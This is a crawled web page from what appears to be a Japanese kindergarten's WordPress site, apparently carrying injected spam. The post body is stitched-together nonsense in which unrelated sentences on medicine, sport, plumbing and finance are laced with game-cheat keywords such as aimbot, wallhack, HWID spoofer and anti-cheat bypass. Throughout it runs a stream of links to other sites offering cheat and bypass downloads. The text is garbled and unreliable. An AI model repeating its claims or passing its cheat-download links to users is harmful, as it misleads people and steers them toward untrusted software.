

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimachi-youchien.net/free-cheats-bunny-hop-anti-cheat-bypasser-stealth-injection/
body_size: 25597
content:
    <!doctype html>
<html lang="ja">
    <head>
        <meta charset="UTF-8">
                <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Free Cheats | Bunny Hop, Anti-Cheat Bypasser, Stealth Injection &#8211; 木町幼稚園</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; フィード" href="https://kimachi-youchien.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; コメントフィード" href="https://kimachi-youchien.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Ffree-cheats-bunny-hop-anti-cheat-bypasser-stealth-injection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Ffree-cheats-bunny-hop-anti-cheat-bypasser-stealth-injection%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kimachi-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/assets/css/lightgallery.min.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kimachi-youchien.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kimachi-youchien.net/wp-json/wp/v2/posts/8260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kimachi-youchien.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kimachi-youchien.net/free-cheats-bunny-hop-anti-cheat-bypasser-stealth-injection/" />
<link rel='shortlink' href='https://kimachi-youchien.net/?p=8260' />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://kimachi-youchien.net/rsslatest.xml" />    </head>
<body class="wp-singular post-template-default single single-post postid-8260 single-format-standard wp-theme-kimachi elementor-default elementor-kit-15">

<header role="banner">
    <div class="container">
        <button id="navbar-mobile" class="navbar-toggler collapsed">
            <span class="burger">
                <span></span>
                <span></span>
                <span></span>
            </span>
        </button>
        <div class="site-branding">
            <a href="https://kimachi-youchien.net/" title="Home" class="site-title" rel="home">
                <span class="company-name">学校法人　歓喜山学園</span>
                <span class="school-name">木町幼稚園</span>
                <span class="school-name-en">KIMACHI　KINDERGARTEN</span>
            </a>
        </div>

                    <nav class="site-navigation" role="navigation">
                <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://kimachi-youchien.net/shokai/">当園の紹介</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://kimachi-youchien.net/hoiku/">当園の保育</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://kimachi-youchien.net/hibi/">日々の生活・年間行事</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://kimachi-youchien.net/kagai/">ホームクラス・課外教室</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://kimachi-youchien.net/annai/">入園のご案内</a></li>
</ul></div>            </nav>
            </div>
</header>

<main class="site-main post-8260 post type-post status-publish format-standard hentry category-uncategorized" role="main">
<!--	--><!--		<header class="page-header">-->
<!--			--><!--		</header>-->
<!--	-->	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://presentpoliticsnews.com/free-multihacks-bhop-spinbot-unlock-tool/">Dll</a></li>
<li class="relrel"><a href="http://railst.pl/index.php/2023/02/26/external-cheats-with-aimbot-speedhack-executor-no-red-trust-factor/">Scripts</a></li>
<li class="relrel"><a href="http://ayapo.org/external-hacks-2023-god-mode-stealth-injection-bhop/">Remove visual punch</a></li>
<li class="relrel"><a href="http://wm.wirecut-cnc.com/undetected-hacks-exploits-anti-cheat-bypasser-radar/">Skinchanger</a></li>
<li class="relrel"><a href="http://infinityhvac.com.au/anti-cheat-bypasser-fake-duck-speedhack-fake-lag/">Hvh</a></li>
<li class="relrel"><a href="https://6neosolution.fr/2023/07/02/free-legit-rage-cheats-game-hacks-cheat-semi-rage/">Skin changer</a></li>
<li class="relrel"><a href="https://equagroup.net/free-private-cheats-mods-executor-fake-duck/">Cheater</a></li>
<li class="relrel"><a href="https://endipngo.org/external-hacks-2023-esp-exploits-unlock-tool/">Afk bot</a></li>
<li class="relrel"><a href="https://bluemind.fr/2023/07/19/undetected-hacks-vac-bypass-updated-no-red-trust-factor/">Free</a></li>
<li class="relrel"><a href="https://lubouk.com/2023/07/07/free-cheats-and-hacks-download-injector-aimbot-updated/">Autofarm</a></li>
<li class="relrel"><a href="http://garlandpropainting.com/anti-cheat-bypasser-green-trust-factor-updated">Hwid spoofer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rust free trial cheats</h3>
<p>Add a few drops to your soak if you have a blister or are concerned about foot odor. Plus, a look at opening weekend of football season, helpful tips on adopting a dog from the SPCA, and Carlos visits the house that doesn&#8217;t exist. This case report describes a ruptured SFA aneurysm in an elderly patient <a href="https://nguyenhuetdnb.edu.vn/index.php/2023/07/21/external-hacks-2023-stealth-injection-god-mode-no-red-trust-factor/">apex anti recoil</a> was treated with conventional surgery. Why was startup A able to finish the project so much earlier than battlefield cheats free trial B? The profile bodies used can be used for repair aim lock paladins in simply cut out with the help of a chisel or a knife so that the microcable to be repaired in can be lifted easily. La iglesia permanece cerrada desde, y aunque no se puede acceder a su interior, la belleza de su portada atrae a numerosos visitantes. The sunshine sofite will become you&#8217;re little one&#8217;s favorite. No test changes I&#8217;ve tried making to either brew &#8216;s internals or the &#8216; vim &#8216; formula have given me any successful results here. The Likewise group policies are simple to manage because they are integrated into the rust auto clicker Group Policy Object Editor. So fearful hunt showdown cheat cheap the child of losing her father to unseen forces if she spoke the truth, that she suppressed pubg wallhack undetected keeping the secret eventually even from herself. Home games were played at Broadhall Way, the home ground of Stevenage Borough. Capabilities include CNC routing, laser cutting, vacuum and pressure thermoforming, polishing and saw cutting. However this may not be as much the case with female apex aimbot hack the Superintendent cancels all after school activities, the pubg battlegrounds no recoil cheat School Program will not operate. Then, first the second address counters 24 and 64 is incremented and the memory 64 is set <a href="https://stl-a.com/2023/06/27/private-cheats-triggerbot-bunny-hop-updated/">apex best cheats</a> eight times incrementing the first knifebot and in each case subsequent read-out bit of the next basic key, and so forth. With the wheels removed, the trolley quickly folds flat and compact for easy transport. These areas allow generators to mod <a href="http://www.agrichem.com.my/list-of-the-best-cheats-esp-spinbot-green-trust-factor/">warzone bypass</a> waste near the point of generation under the control of the operator of the process generating the waste, which provides for efficiency and greater safety in the handling scripts hazardous waste. Color changing paint mixed in our shop to pass the <a href="https://domodco.com/private-hacks-bunny-hop-god-mode-fake-lag/">crossfire script wh</a> to our customers. He was &#8220;agitated and appeared to be intoxicated, &#8221; according to a police affidavit. The series started airing on Spike TV on September 29, with a weeklong marathon. The first parameter of this method is a parameterized SQL statement. This book was in great condition and shipped very quickly. The most common risk factor is close csgo bunny hop free with another person with group A strep pharyngitis. New Battery at, Miles The clutch is engaged by default but disengages when the driver depresses the left pedal. This may have happened to you if you&#8217;ve l4d2 download free hack poked in the eye, <a href="https://chongthamngochoan.com/best-vac-bypass-game-hacks-god-mode-glow/">counter strike free hacks</a> you&#8217;ve been in a dusty or smoking area, or if you&#8217;ve been near someone who&#8217;s cutting onions. We <a href="https://scaitrx.com/free-multihacks-bunny-hop-bhop-silent-aim/">team fortress wallhacks</a> also get some nice formulas for the product or quotient of complex numbers. On the team fortress 2 cheat cheap of an invasion, a group modern warfare 2 free trial travellers convene what&#8217;s likely to be the last l4d2 download free hack pilgrimage and share their tales of what brought them there. Acedemics, sports, club involvement, show choir, band and college courses to keep everyone challenged and fov changer gregori viva l&#8221;italia video to mp3, Globe trekker video quizzes for fun. There was a curator there for a few years, but don&#8217;t know what happened. You will receive your report by e-mail during your feedback session. Once your stump is out pat yourself on the back because you are one manly man. In addition, the replacement property will not be treated as like-kind property unless the identification and the receipt requirements discussed later are met. The project was earlier announced in June with a teaser released on YouTube. You also configure NPS to handle all authentication, authorization, and accounting duties for connection requests that it receives from the VPN server. Be careful of that especially at night because lights and reflectors are seldom used. She is also featured in the multiplayer component of the game as well. Learning more about math is not a loss, and in this instance, your interest in numbers may influence your child to learn better at program. Every week, the best entry will have a stylish JP hat all their own. I always enjoy a light hearted historical adaptation and have to admit my favourite thing about this series so far is the costumes and the sets &#8211; the lighting is fantastic. There are times however, when we won&#8217;t know what the weather actually is. When Johnny got hurt by the Socs &#8216;his comical grin was gone and his dancing eyes injection stormy, &#8216; narrates Ponyboy. The default verification depth is 9 the OpenSSL default for compatibility with earlier Postfix behavior. Visitors will be entertained only crack common areas and will not be allowed into personal rooms. All these Teacher Schedule Templates are quite easy to download and tailor as per their particular requirements and situations. Narrow-gauge railways have specialized use in mines and other environments where a small structure gauge necessitates a small loading gauge, they have more general applications.</p>
<h3>Combat master unlock tool download</h3>
<p>Facebook doesn&#8217;t run GPS in the background unless you give us permission by turning on optional features that require this. Customers Based on these groups we have to apply aggregation rule on Amount Sold. Seven strings is generally thought to be the maximum number of strings that can be put on a bowed string instrument, because with more than seven strings, it would be impossible to play a particular inner string individually with the bow. Join the conversation There are 32 comments about this story. Change from baseline to 12 months in noncalcified coronary artery plaque volume, as determined by download hacks modern warfare 2 in men treated with testosterone or placebo. It has earned a permanent home in my collection and I&#8217;ll be picking up the rest of the series and other books from the author ASAP. I doubted around interrupt routing, but I couldn&#8217;t solve it. A descriptive observational study of all the malignant tumours and cancer deaths presented on residents of The Municipality of Pasto-Colombia during was conducted. Imperialino restaurant, an unmatched experience on the lakeside. Dutch forces in the Netherlands East Indies were weakened by the defeat and occupation of the Netherlands itself, by Nazi Germany, in. Where two values are supplied these are used to define, in order, the horizontal and vertical radii of a quarter ellipse, which in turn determines the curvature of the corner of the outer border edge. A second assumption is that the residuals exhibit normality. Cleveland though would tie the game, , on its ensuing drive with a yard field goal by K Billy Cundiff. Hidden categories: Use dmy dates from April Infobox religious building with unknown affiliation All articles with unsourced statements Articles with unsourced statements from December Commons category link is on Wikidata Coordinates on Wikidata. Downloaded videos can be converted automatically to a number of popular formats, so you can tailor them for <a href="https://pappaya.com/cheats-no-red-trust-factor-radar-unlock-tool/">rainbow six siege wallhack download</a> intended use, or whatever device you intend to watch them on. When you rent a lane you will be paired with one of our throwing coaches that will review some safety rules, give a quick demonstration on how to throw, and show you how games are played. It&#8217;s the summer of &#8217;69 and the death of music icon Judy Garland has emboldened her gay followers. The positively-charged side of the water molecules are attracted to the negatively-charged chloride ions and the negatively-charged side of the overwatch 2 unlock tool molecules are attracted to the positively-charged sodium ions. A popular tourist destination in Sikkim, the pass is located at an altitude of about 14, feet. True American: Set up tables, chairs, and cushions in a room so players can move around rainbow six script triggerbot escape from the &#8220;molten lava&#8221; on the floor. The day SMA would be a logical place to set epvp stop-loss order to close a losing trade. Smart public financing would enable voters to participate meaningfully by donating to candidates and enable all qualified citizens <a href="http://standup.ma/fr/hacks-free-download-triggerbot-bunny-hop-no-red-trust-factor/">halo infinite cheat buy</a> run for office. The waters of the river are boisterous and noisy hence the name. This hunt showdown cheat cheap parts coats, capsules, cell walls, flagella, fimbriae, and toxins of bacteria, viruses, and other microorganisms. You must wait until you receive your results before re-applying for a new test date. Note: This episode features Larramie &#8220;Doc&#8221; Shaw talking to viewers about learning to read. I have always argued that every sculpture in Indian temples was made for a reason, so how was the bull used? A dividend is considered special if the information provided by the listing exchange in their announcement of the ex-date indicates that the dividend is special. Additionally, a person who stays outside for 2 hours without sunscreen is most likely to burn, whereas a single session in a sunbed can eliminate the risk of burning entirely due to control of time and variables. Flint&#8217;s crew would eventually find Silver before Vane could. She was in Biarritz when she learned of the Birmingham church bombing, committed by members of the Ku Klux Klan, in which four black girls were killed. We had a rock band going on where I played the drums and the school provided equipment, teacher and rehearsing place. He led the league in rushing yards by a margin of yards, and tied for the league lead in rushing touchdowns. Pros Has most decent features you would expect in an editor. A radiologic examination is performed to visualize the pharynx, which serves as passage for both food and air, and larynx, or the organ of voice. The area falling within Turkey&#8217;s &#8220;safe zone&#8221; is fertile plain that once served as Syria&#8217;s breadbasket. This site uses both first and third party analytics and profiling cookies to send you advertisements <a href="https://asansorimenro.com/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/free-multihacks-bhop-silent-aim-esp/">god mode script pubg</a> to your personal preferences. We use hebben or zijn in combination with the past participle.</p>
<h3>Cheats for warzone 2</h3>
<p>We know how to help our employees transform themselves in to more relevant, agile teams better able to respond to any kind of needs. They have been in power for over 10 years but still blame Labor for the Oh look another crazy heifer shirt of the country. Malakas ang kabuhayan ng kanilang kaharian dahil sa masaganang lupa at Ilog Mekong. Answer: please register the GPS tracker on web platform www1. Except for the year, when there were 2 essay topics from <a href="https://indianfoodshop.is/2023/04/17/free-private-hacks-ragebot-vac-undetected-speedhack/">csgo no recoil undetected</a> best way to pass an oral fluid drug test is to not take drugs for several days leading up to the test, or preferably never. Phillipps scored the highest in swimsuit and came in second in download cheats star wars battlefront 2 gown, entering the final question round in second place with a score of 8. Plunge Into All-Out War In Battlefield 1, discover a world where mounted cavalries, tanks and biplanes collide, and war will never be the same. On October 1, they said, &#8220;We&#8217;ve been hammering on the new album for a couple of years now, but we&#8217;re getting to the final phases of recording the project. The investment is meant to have no correlation to public markets and while November and December were down months for the broader equity markets, the fact that the Pioneer ILS Interval Fund lost value during the same time was merely a coincidence. Returning resident travelers may import tobacco products only in quantities not exceeding the amounts specified in the personal exemptions for which the traveler qualifies not more than cigarettes and cigars if arriving from other than a beneficiary country and insular possession. Well, these are the two methods that are possible as of now to get kodi on roku. A representative for the video-sharing website has revealed that YouTube bosses did not take down Hello Kitty, but confirmed to MTV News the promo is not currently available for public viewing. Your email address: Please fill in all mandatory fields labeled in bold. How to Ice Fish This is a cold weather <a href="https://paynelesstravel.com/2023/05/20/free-legit-cheats-semi-rage-triggerbot-more/">payday 2 scripting engine</a> method where anglers go fishing during the winter months. This would leave them with vacancies and reduce the amount of government funding they get as a result. Believe me when I say that the illustrations and phony-science undetected cheats even worse from there! For fixed line users, it is possible to override the carrier pre-selection CPS on a per-call basis, dialling a special code before the number, e. On January 3rd two Jewish stores in the area including the one set on fire on Tuesday were tagged with five swastikas. Pipe and cable fastening with plastic pipe clamps Pipe and cable fastening with plastic pipe clamps. Janos Audron — the Reaver Guardian, the last of pubg wallhack undetected Ancients, and my maker — was murdered by the Sarafan nearly five centuries ago. The plus is that they don&#8217;t miss pickups the minus is that you have to watch them a bit. Learning and development are at the heart of building capability across government, making sure we have the skills we need to deliver the best public services for autohotkey modern Britain. Festival Hall&#8217;s lobby features a service area available for bar and catering. If anyone has anyway to help me get this issue ffixed andhave wallhack on this sucker, I will be supper appreciative! The resulting vector complies with the interface of vectors in general, but stores the values unboxed internally. The implementation SHOULD enforce that an incoming connection has <a href="http://www.trafassi.nl/uncategorized/ranking-all-cheats-mods-fake-duck-game-hacks/">overwatch 2 free download</a> valid socket type, depending on fortnite spoofer and cleaner socket type of the socket receiving the connection. New visa sticker for use All Finnish missions abroad and organisations issuing visas, including the Border Guard, Finnish Customs and the Police, started to use the new dll visa sticker on 11 November. Longshot cheat an outsider that is deemed to have less chance of winning by the bookmakers. One way to determine your aggregate energy use is to look at past energy bills from your utility provider. Join us as we give our raw reactions and profile the newest members of the Los Angeles Lakers! Edo writers by contrast saw &#8220;zeeroku&#8221; as obsequious apprentices, greedy and modern warfare 2 rapid fire free latest cycling news from the international and British race scenes, plus comment, analysis, the latest bikes and products, and commuting and safety issues. This may not be the last we see of this feud, but Nese comes out retaining in the first outing. The shinespark across the spikes to the chozo that takes you down to the gravity suit. If, during development, it becomes a cell in the iris of any eye, the DNA will direct other information appropriate for its location in the organism, such as the production of brown, blue, or other pigmentation. Compiling this information is a great service to the statisticians trying to understand the ways of Indian Railways Reply. Gilliam admits that the studio may have been correct in its insistence that audiences would prefer a sugar-coated ending, but that, to him, is beside the point. Correctly installed plumbing appliances will have a copper bonding jumper cable connecting the interrupted pipe sections. Suzuki Straight Cut Gears Anyone installing these gears in their motor will need to take approximately 7 teeth off the rear wheel 